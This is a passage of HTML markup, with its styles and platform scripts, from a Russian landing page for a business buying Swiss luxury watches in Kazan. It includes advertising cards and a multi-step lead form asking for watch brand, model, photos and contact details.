style="color:#ffffff;border:3px solid #ffffff;background-color:#009efa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button3"
><span>Telegram</span></a></div></div></div></div></div><div id="rec380571996" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="61" data-bg-color="#424141"><!-- T051 --><div class="t051"><div class="t-container"><div class="t-col t-col_12 "><div class="t051__text t-text t-text_md t-animate" data-animate-style="fadeindown" field="text">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ВАШИХ ЧАСОВ <br />ОТПРАВЬТЕ ЗАЯВКУ В УДОБНЫЙ МЕССЕНДЖЕР</div></div></div></div><style> #rec380571996 .t051__text { font-size: 12px; color: #ffffff; font-weight: 500; font-family: 'Geometria'; }</style></div><div id="rec380571997" class="r t-rec" style=" " data-animationappear="off" data-record-type="890" ><!-- t890 --><div class="t890" style="display: none; opacity:1; position:fixed; z-index:99990; bottom:10px;right:100px;"><button type="button" 
class="t890__arrow" 
aria-label="Вернуться к началу страницы" 
style="border-width:5px; border-color:#ffffff; border-style:solid;box-shadow: 0 0 10px 0 rgba(0,0,0,0.40);"><svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="50" height="50" rx="50" fill="#fcab32" fill-opacity="0.90" stroke="none" /><path d="M14 28L25 18l10 10" stroke="#ffffff" stroke-width="3" fill="none"/></svg></button></div><script type="text/javascript">t_onReady(function() {
t_onFuncLoad('t890_init', function(){t890_init('380571997', '1500');});
});</script><style>@media screen and (min-width: 981px) {
#rec380571997 .t890__arrow:hover svg path {
stroke: #ffffff;
stroke-width: 3;
}
#rec380571997 .t890__arrow:focus-visible svg path {
stroke: #ffffff;
stroke-width: 3;
}
#rec380571997 .t890__arrow:hover svg rect {
fill: #fcab32;
fill-opacity: 1;
}
#rec380571997 .t890__arrow:focus-visible svg rect {
fill: #fcab32;
fill-opacity: 1;
}
}
#rec380571997 .t890__arrow {
border-radius: 53px;
}</style></div><div id="rec380571998" class="r t-rec t-rec_pt_75 t-rec_pb_75" style="padding-top:75px;padding-bottom:75px;background-color:#f5f5f5; " data-record-type="905" data-bg-color="#f5f5f5"><!-- t905 --><div class="t905"><div class="t-section__container t-container"><div class="t-col t-col_12"><div class="t-section__topwrapper t-align_center"><h1 class="t-section__title t-title t-title_xs" field="btitle"><strong><span style="font-size: 46px;" data-redactor-tag="span"><span data-redactor-style="color: rgb(252, 171, 50);" style="color: rgb(252, 171, 50);">ПРОДАТЬ ШВЕЙЦАРСКИЕ ЧАСЫ В КАЗАНИ<br /></span></span></strong></h1> <div class="t-section__descr t-descr t-descr_xl t-margin_auto" field="bdescr"><strong>ТОЛЬКО ВЫГОДНЫЕ СДЕЛКИ</strong><strong></strong></div> </div></div></div><div class="t-container t-align_center"><div class="t-col t-col_12"><ul role="list" class="t905__wrapper"><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1568368467964"><div style="color:#fcab32;" data-customstyle="yes">ПОКУПАЕМ В СРЕДНЕМ НА 20% ДОРОЖЕ КОНКУРЕНТОВ</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1568368467964">Мы дорожим каждым клиентом и всегда стараемся предложить максимально возможную сумму.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild3030-3035-4934-b635-363139396539/6384e1511270ef9ec41e.jpg" 
bgimgfield="li_img__1568368467964" 
style="background-image:url('https://static.tildacdn.com/tild3030-3035-4934-b635-363139396539/-/resizeb/20x/6384e1511270ef9ec41e.jpg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3030-3035-4934-b635-363139396539/6384e1511270ef9ec41e.jpg"></div></div></li><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1568369365588"><div style="color:#fcab32;" data-customstyle="yes">РАБОТАЕМ В БОЛЬШИНСТВЕ ГОРОДОВ РОССИИ</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1568369365588">Не нужно никуда ехать, купим часы в вашем городе.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild6164-3139-4135-b331-336161356334/198b4ef1b424790bfe89.jpeg" 
bgimgfield="li_img__1568369365588" 
style="background-image:url('https://static.tildacdn.com/tild6164-3139-4135-b331-336161356334/-/resizeb/20x/198b4ef1b424790bfe89.jpeg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6164-3139-4135-b331-336161356334/198b4ef1b424790bfe89.jpeg"></div></div></li><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1568369386404"><div style="color:#fcab32;" data-customstyle="yes">УДОБНАЯ СИСТЕМА РАСЧЕТОВ</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1568369386404">Производим оплату в удобной валюте или переводом на банковский счет.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild6163-3936-4065-b366-333062303436/22022021-5.jpeg" 
bgimgfield="li_img__1568369386404" 
style="background-image:url('https://static.tildacdn.com/tild6163-3936-4065-b366-333062303436/-/resizeb/20x/22022021-5.jpeg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6163-3936-4065-b366-333062303436/22022021-5.jpeg"></div></div></li><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1631633678489"><div style="color:#fcab32;" data-customstyle="yes">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1631633678489">Озвучим предварительную стоимость уже через 5 минут.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild6664-3035-4130-b033-313032633234/Samostoyatelnaya-pro.jpeg" 
bgimgfield="li_img__1631633678489" 
style="background-image:url('https://static.tildacdn.com/tild6664-3035-4130-b033-313032633234/-/resizeb/20x/Samostoyatelnaya-pro.jpeg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6664-3035-4130-b033-313032633234/Samostoyatelnaya-pro.jpeg"></div></div></li><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1568368471113"><div style="color:#fcab32;" data-customstyle="yes">РАБОТАЕМ С ЭЛИТНЫМИ ЧАСАМИ БОЛЕЕ 10 ЛЕТ</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1568368471113">Каждый второй клиент возвращается к нам и в дальнейшем рекомендует нас друзьям и знакомым.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild6566-3937-4863-b266-386538636433/tumblr_ovsaxlsYEh1sv.jpeg" 
bgimgfield="li_img__1568368471113" 
style="background-image:url('https://static.tildacdn.com/tild6566-3937-4863-b266-386538636433/-/resizeb/20x/tumblr_ovsaxlsYEh1sv.jpeg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6566-3937-4863-b266-386538636433/tumblr_ovsaxlsYEh1sv.jpeg"></div></div></li><li class="t905__card t-align_center t-item"><div class="t905__content"><div class="t905__content_wrapper"><div class="t905__title t-name t-name_xl" field="li_title__1631633731518"><div style="font-size:18px;color:#fcab32;" data-customstyle="yes">ГАРАНТИРУЕМ БЕЗОПАСНОСТЬ И КОНФИДЕНЦИАЛЬНОСТЬ СДЕЛКИ</div></div><div class="t905__descr t-descr t-descr_xs" field="li_descr__1631633731518">Мы не передаем информацию о сделках третьим лицам. Ваши персональные данные надежно защищены.</div></div></div><div class="t905__image_wrapper"><div class="t905__image t-bgimg" data-original="https://static.tildacdn.com/tild6534-6439-4564-b433-656135383130/zavershenie_sdelki-1.jpeg" 
bgimgfield="li_img__1631633731518" 
style="background-image:url('https://static.tildacdn.com/tild6534-6439-4564-b433-656135383130/-/resizeb/20x/zavershenie_sdelki-1.jpeg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6534-6439-4564-b433-656135383130/zavershenie_sdelki-1.jpeg"></div></div></li></ul></div></div></div><script>t_onReady(function () {
t_onFuncLoad('t905_init', function () {
t905_init('380571998');
});
});</script><style> #rec380571998 .t905__title { font-size: 20px; padding-bottom: 10px; }</style></div><div id="rec380572000" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-record-type="862" ><!-- t862 --><div class="t862"><div 
class="t-popup" data-tooltip-hook="#popup:stepform" data-track-popup='/tilda/popup/rec380572000/opened' 
role="dialog" 
aria-modal="true" 
tabindex="-1" 
><div class="t-popup__close t-popup__block-close"><button 
type="button" 
class="t-popup__close-wrapper t-popup__block-close-button" 
aria-label="Закрыть диалоговое окно"
><svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#fcab32" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg></button></div><div class="t-popup__container t-width t-width_10" ><div class="t862__wrapper"><div class="t862__quiz t862__quiz-preview t862__quiz_nofixedheight" style=""><div class="t862__quiz-wrapper t862__quiz-published"><div class="t862__quiz-description-wrapper" style=""><div class="t862__quiz-description-block"><div class="t-descr t-descr_xxs t862__quiz-description"><div class="t862__quiz-description-title"><svg role="presentation" viewBox="0 0 100 100" style="stroke:#fcab32;"><rect x="27.5" y="4.1" class="st61" width="56.5" height="73.5"/><line class="st61" x1="41.5" y1="22.1" x2="70.6" y2="22.1"/><line class="st61" x1="41.5" y1="38.8" x2="70.6" y2="38.8"/><line class="st61" x1="41.5" y1="55.5" x2="70.6" y2="55.5"/><polyline class="st61" points="66.4,77.6 66.4,95.6 9.8,95.6 9.8,22.1 27.5,22.1 "/></svg><span class="t862__quiz-description-text" field="descr">ПРОДАТЬ ЧАСЫ НА ВЫГОДНЯХ УСЛОВИЯХ</span></div><div class="t862__quiz-description-counter"></div></div></div><div class="t862__result-title-block"><div class="t-descr t-descr_xl t862__result-title" field="descr2">Спасибо! Мы свяжемся с Вами в ближайшее время.</div></div><div class="t862__progressbar"><div class="t862__progress" style="background-color:#fcab32"></div></div></div><div class="t862__quiz-form-wrapper t862__quiz-form-wrapper_newcapturecondition"><form id="form380572000" name='form380572000' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://greenwich.su/news" class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly " data-success-callback="t_forms__onSuccess" ><input type="hidden" name="formservices[]" value="1bf201fa0295ee55515c3333ba73c0a8" class="js-formaction-services"><input type="hidden" name="formservices[]" value="455481285a2e33d3386a575e17d4bb99" class="js-formaction-services"><input type="hidden" name="formservices[]" value="59e6d760806835d2797add4885025c36" class="js-formaction-services"><input type="hidden" name="tildaspec-formname" tabindex="-1" value="калькулятор"><div class="js-successbox t-form__successbox t-text t-text_md" 
aria-live="polite" 
style="display:none;"
></div><div class="t-form__inputsbox"><div 
class="t-input-group t-input-group_sb " data-input-lid="1534434218619" 
><label for='input_1534434218619' class="t-input-title t-descr t-descr_md" id="field-title_1534434218619" data-redactor-toolbar="no" field="li_title__1534434218619" style="color:;">Выберите марку часов</label><div class="t-input-block "><div class="t-select__wrapper t-select__wrapper_bbonly"><select name="Выберите марку часов"
id="input_1534434218619"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:1px solid #b3b3b3;"><option value="A. Lange &amp; Sohne" style="color:#000000;" >A. Lange &amp; Sohne</option><option value="Alain Silberstein" style="color:#000000;" >Alain Silberstein</option><option value="Audemars Piguet" style="color:#000000;" >Audemars Piguet</option><option value="Auguste Reymond" style="color:#000000;" >Auguste Reymond</option><option value="Baume &amp; Mercier" style="color:#000000;" >Baume &amp; Mercier</option><option value="Bedat &amp; Co" style="color:#000000;" >Bedat &amp; Co</option><option value="Bell &amp; Ross" style="color:#000000;" >Bell &amp; Ross</option><option value="Blancpain " style="color:#000000;" >Blancpain </option><option value="Boucheron" style="color:#000000;" >Boucheron</option><option value="Breguet " style="color:#000000;" >Breguet </option><option value="Breitling" style="color:#000000;" >Breitling</option><option value="Bucherer" style="color:#000000;" >Bucherer</option><option value="Bvlgari" style="color:#000000;" >Bvlgari</option><option value="Cartier" style="color:#000000;" >Cartier</option><option value="Certina" style="color:#000000;" >Certina</option><option value="Chanel" style="color:#000000;" >Chanel</option><option value="Chopard" style="color:#000000;" >Chopard</option><option value="Christian Dior" style="color:#000000;" >Christian Dior</option><option value="Chronoswiss" style="color:#000000;" >Chronoswiss</option><option value="Concord" style="color:#000000;" >Concord</option><option value="Corum" style="color:#000000;" >Corum</option><option value="Damiani" style="color:#000000;" >Damiani</option><option value="Daniel JeanRichard" style="color:#000000;" >Daniel JeanRichard</option><option value="Daniel Roth" style="color:#000000;" >Daniel Roth</option><option value="De Grisogno" style="color:#000000;" >De Grisogno</option><option value="Doxa" style="color:#000000;" >Doxa</option><option value="Dubey &amp; Schaldenbrand" style="color:#000000;" >Dubey &amp; Schaldenbrand</option><option value="Ebel " style="color:#000000;" >Ebel </option><option value="Eberhard &amp; Co." style="color:#000000;" >Eberhard &amp; Co.</option><option value="Epos" style="color:#000000;" >Epos</option><option value="Eterna " style="color:#000000;" >Eterna </option><option value="Fortis" style="color:#000000;" >Fortis</option><option value="Franck Muller" style="color:#000000;" >Franck Muller</option><option value="Frederique Constant" style="color:#000000;" >Frederique Constant</option><option value="Gerald Genta" style="color:#000000;" >Gerald Genta</option><option value="Girard Perregaux" style="color:#000000;" >Girard Perregaux</option><option value="Glashutte Original" style="color:#000000;" >Glashutte Original</option><option value="Glycine" style="color:#000000;" >Glycine</option><option value="Harry Winston" style="color:#000000;" >Harry Winston</option><option value="Hermes" style="color:#000000;" >Hermes</option><option value="Hublot" style="color:#000000;" >Hublot</option><option value="Hysek" style="color:#000000;" >Hysek</option><option value="Ikepod" style="color:#000000;" >Ikepod</option><option value="IWC" style="color:#000000;" >IWC</option><option value="Jaeger-LeCoultre" style="color:#000000;" >Jaeger-LeCoultre</option><option value="Jaquet Droz" style="color:#000000;" >Jaquet Droz</option><option value="Longines" style="color:#000000;" >Longines</option><option value="Louis Erard" style="color:#000000;" >Louis Erard</option><option value="Luminox" style="color:#000000;" >Luminox</option><option value="Martin Braun" style="color:#000000;" >Martin Braun</option><option value="Maurice Lacroix" style="color:#000000;" >Maurice Lacroix</option><option value="Mido" style="color:#000000;" >Mido</option><option value="Montblanc" style="color:#000000;" >Montblanc</option><option value="Movado" style="color:#000000;" >Movado</option><option value="Omega" style="color:#000000;" >Omega</option><option value="Oris" style="color:#000000;" >Oris</option><option value="Panerai" style="color:#000000;" >Panerai</option><option value="Parmigiani Fleurier" style="color:#000000;" >Parmigiani Fleurier</option><option value="Patek Philippe" style="color:#000000;" >Patek Philippe</option><option value="Paul Picot" style="color:#000000;" >Paul Picot</option><option value="Pequignet" style="color:#000000;" >Pequignet</option><option value="Perrelet" style="color:#000000;" >Perrelet</option><option value="Piaget" style="color:#000000;" >Piaget</option><option value="Porsche-design" style="color:#000000;" >Porsche-design</option><option value="Rado" style="color:#000000;" >Rado</option><option value="Raymond Weil" style="color:#000000;" >Raymond Weil</option><option value="Revue Thommen" style="color:#000000;" >Revue Thommen</option><option value="Richard Mille" style="color:#000000;" >Richard Mille</option><option value="Rolex" style="color:#000000;" >Rolex</option><option value="TAG Heuer" style="color:#000000;" >TAG Heuer</option><option value="Tiffany &amp; Co." style="color:#000000;" >Tiffany &amp; Co.</option><option value="Tissot" style="color:#000000;" >Tissot</option><option value="Ulysse Nardin" style="color:#000000;" >Ulysse Nardin</option><option value="Urwerk" style="color:#000000;" >Urwerk</option><option value="Vacheron Constantin" style="color:#000000;" >Vacheron Constantin</option><option value="Van Cleef &amp; Arpels" style="color:#000000;" >Van Cleef &amp; Arpels</option><option value="Van der Bauwede" style="color:#000000;" >Van der Bauwede</option><option value="Victorinox" style="color:#000000;" >Victorinox</option><option value="Wittnauer" style="color:#000000;" >Wittnauer</option><option value="Zenith" style="color:#000000;" >Zenith</option><option value="Другие" style="color:#000000;" >Другие</option></select><style>#rec380572000 .t-select__wrapper:after {
border-top-color:#fcab32;
}</style></div><div class="t-input-error" aria-live="polite" id="error_1534434218619"></div></div></div><div 
class="t-input-group t-input-group_in " data-input-lid="1534434222621" 
><label for='input_1534434222621' class="t-input-title t-descr t-descr_md" id="field-title_1534434222621" data-redactor-toolbar="no" field="li_title__1534434222621" style="color:;">Укажите модель (reference) часов</label><div class="t-input-block "><input type="text"
name="Укажите модель reference часов"
id="input_1534434222621"
class="t-input js-tilda-rule t-input_bbonly"
value="" data-tilda-req="1" aria-required="true" aria-describedby="error_1534434222621"
style="color:#000000;border:1px solid #b3b3b3;"
><div class="t-input-error" aria-live="polite" id="error_1534434222621"></div></div></div><div 
class="t-input-group t-input-group_ta " data-input-lid="1554731914194" 
><label for='input_1554731914194' class="t-input-title t-descr t-descr_md" id="field-title_1554731914194" data-redactor-toolbar="no" field="li_title__1554731914194" style="color:;">Описание часов (состояние, наличие документов, год покупки)</label><div class="t-input-block "><textarea name="Описание часов состояние наличие документов год покупки"
id="input_1554731914194"
class="t-input js-tilda-rule t-input_bbonly" data-tilda-req="1" aria-required="true" aria-describedby="error_1554731914194"
style="color:#000000; border:1px solid #b3b3b3; height:68px;" rows="2"></textarea><div class="t-input-error" aria-live="polite" id="error_1554731914194"></div></div></div><div 
class="t-input-group t-input-group_uw " data-input-lid="1534435353530" 
><div class="t-input-title t-descr t-descr_md" id="field-title_1534435353530" data-redactor-toolbar="no" field="li_title__1534435353530" style="color:;">Загрузите несколько фотографий часов в хорошем качестве</div><div class="t-input-block "><div class="t-upwidget" style='margin-bottom:10px;'><input type="text" type="hidden" role="upwidget-uploader" class="js-tilda-rule" name="Загрузите несколько фотографий часов в хорошем качестве" data-tilda-upwidget-key="google-3fbe2879aad6f69e60ebe94" data-tilda-req="1" aria-required="true" data-tilda-upwidget-multiple="1" style="display:none;"><script src='https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js' async></script></div><div class="t-input-error" aria-live="polite" id="error_1534435353530"></div></div></div><div 
class="t-input-group t-input-group_ph " data-input-lid="1534435399799" 
><label for='input_1534435399799' class="t-input-title t-descr t-descr_md" id="field-title_1534435399799" data-redactor-toolbar="no" field="li_title__1534435399799" style="color:;">Ваш контактный телефон</label><div class="t-input-block "><input type="tel"
autocomplete="tel"
name="Phone"
id="input_1534435399799" data-phonemask-init="no" data-phonemask-id="380572000" data-phonemask-lid="1534435399799" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1534435399799"
style="color:#000000;border:1px solid #b3b3b3;"
><script type="text/javascript">if (! document.getElementById('t-phonemask-script')) {
(function (d, w, o) {
var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};
s.type = "text/javascript";
s.async = true;
s.id = 't-phonemask-script';
s.src="https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js";
if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); }
})(document, window, 'script');
} else {
t_onReady(function () {
t_onFuncLoad('t_form_phonemask_load', function () {
var phoneMasks = document.querySelectorAll('#rec380572000 [data-phonemask-lid="1534435399799"]');
t_form_phonemask_load(phoneMasks);
});
});
}</script><div class="t-input-error" aria-live="polite" id="error_1534435399799"></div></div></div><div 
class="t-input-group t-input-group_nm " data-input-lid="1534435412060" 
><label for='input_1534435412060' class="t-input-title t-descr t-descr_md" id="field-title_1534435412060" data-redactor-toolbar="no" field="li_title__1534435412060" style="color:;">Имя</label><div class="t-input-block "><input type="text"
autocomplete="name"
name="Name"
id="input_1534435412060"
class="t-input js-tilda-rule t-input_bbonly"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1534435412060"
style="color:#000000;border:1px solid #b3b3b3;"><div class="t-input-error" aria-live="polite" id="error_1534435412060"></div></div></div><div 
class="t-input-group t-input-group_in " data-input-lid="1558201614334" 
><label for='input_1558201614334' class="t-input-title t-descr t-descr_md" id="field-title_1558201614334" data-redactor-toolbar="no" field="li_title__1558201614334" style="color:;">Город</label><div class="t-input-block "><input type="text"
name="Город"
id="input_1558201614334"
class="t-input js-tilda-rule t-input_bbonly"
value="" data-tilda-req="1" aria-required="true" aria-describedby="error_1558201614334"
style="color:#000000;border:1px solid #b3b3b3;"
><div class="t-input-error" aria-live="polite" id="error_1558201614334"></div></div></div><div class="t-form__errorbox-middle"><!--noindex--><div 
class="js-errorbox-all t-form__errorbox-wrapper" 
style="display:none;" data-nosnippet 
tabindex="-1" 
aria-label="Ошибки при заполнении формы"
><ul 
role="list" 
class="t-form__errorbox-text t-text t-text_md"
><li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li></ul></div><!--/noindex--> </div><div class="t-form__submit"><button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#fcab32;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-field="buttontitle" data-buttonfieldset="button" data-btneffects-first="btneffects-flash" >ОТПРАВИТЬ ЗАЯВКУ </button></div></div><div class="t-form__errorbox-bottom"><!--noindex--><div 
class="js-errorbox-all t-form__errorbox-wrapper" 
style="display:none;" data-nosnippet 
tabindex="-1" 
aria-label="Ошибки при заполнении формы"
><ul 
role="list" 
class="t-form__errorbox-text t-text t-text_md"
><li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li></ul></div><!--/noindex--> </div></form><style>#rec380572000 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 input::-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 input:-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 input:-ms-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 textarea::-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 textarea:-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572000 textarea:-ms-input-placeholder {color:#000000; opacity: 0.5;}</style></div><div class="t862__btn-wrapper"><button class="t-btn t-btn_sm t862__btn_prev" type="button" style="border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px; "><table role="presentation" style="width:100%; height:100%;"><tbody><tr><td>НАЗАД</td></tr></tbody></table></button><button class="t-btn t-btn_sm t862__btn_next" type="button" data-btneffects-first="btneffects-flash" style="color:#ffffff;background-color:#fcab32;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table role="presentation" style="width:100%; height:100%;"><tbody><tr><td>ДАЛЕЕ</td></tr></tbody></table></button><button class="t-btn t-btn_sm t862__btn_result" type="button" data-btneffects-first="btneffects-flash" style="color:#ffffff;background-color:#fcab32;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table role="presentation" style="width:100%; height:100%;"><tbody><tr><td>ГОТОВО</td></tr></tbody></table></button></div></div></div></div></div></div></div><style></style><script>t_onReady(function() {
var rec = document.querySelector('#rec' + 380572000);
if (!rec) return;
var inputGroupStep = rec.querySelector('.t-input-group_st');
if (inputGroupStep && inputGroupStep.parentNode) {
inputGroupStep.parentNode.removeChild(inputGroupStep);
}
t_onFuncLoad('t862_init', function() {
t862_init('380572000');
});
});</script><style>#rec380572000 .t-btn[data-btneffects-first],
#rec380572000 .t-btn[data-btneffects-second],
#rec380572000 .t-btn[data-btneffects-third],
#rec380572000 .t-submit[data-btneffects-first],
#rec380572000 .t-submit[data-btneffects-second],
#rec380572000 .t-submit[data-btneffects-third] {
position: relative;
overflow: hidden;
isolation: isolate;
}
#rec380572000 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects,
#rec380572000 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-webkit-transform: translateX(-85px);
-ms-transform: translateX(-85px);
transform: translateX(-85px);
-webkit-animation-name: flash;
animation-name: flash;
-webkit-animation-duration: 3s;
animation-duration: 3s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
#rec380572000 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md,
#rec380572000 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md {
-webkit-animation-name: flash-md;
animation-name: flash-md;
}
#rec380572000 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg,
#rec380572000 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg {
-webkit-animation-name: flash-lg;
animation-name: flash-lg;
}
#rec380572000 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_effects,
#rec380572000 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_effects {
background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, .1)), to(rgba(255, 255, 255, .4)));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: -o-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: linear-gradient(90deg, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
width: 45px;
height: 100%;
position: absolute;
top: 0;
left: 30px;
-webkit-transform: skewX(-45deg);
-ms-transform: skewX(-45deg);
transform: skewX(-45deg);
}
@-webkit-keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}</style><script>t_onReady(function() {
var rec = document.getElementById('rec380572000');
if (!rec) return;
var firstButton = rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');
Array.prototype.forEach.call(firstButton, function (button) {
button.insertAdjacentHTML('beforeend', '<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');
var buttonEffect = button.querySelector('.t-btn_wrap-effects');
if (button.offsetWidth > 230) {
buttonEffect.classList.add('t-btn_wrap-effects_md');
}
if (button.offsetWidth > 750) {
buttonEffect.classList.remove('t-btn_wrap-effects_md');
buttonEffect.classList.add('t-btn_wrap-effects_lg');
}
});
});</script><style> #rec380572000 .t862__quiz .t-form .t-input-title { letter-spacing: 1.5px; opacity: 0.3; }</style></div><div id="rec380572001" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-record-type="825" ><!-- t825 --><div class="t825"
style=""><div class="t825__btn"
